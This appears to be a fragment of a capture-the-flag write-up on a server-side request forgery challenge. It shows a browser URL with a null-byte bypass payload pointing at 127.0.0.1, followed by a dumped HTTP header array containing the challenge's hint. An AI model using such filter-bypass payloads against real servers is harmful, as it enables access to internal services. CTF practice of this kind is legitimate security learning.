 不安全 node4.anna.nssctf.cn:28587/?url=http://127.0.0.1%00.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Fri, 08 Aug 2025 01:50:32 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)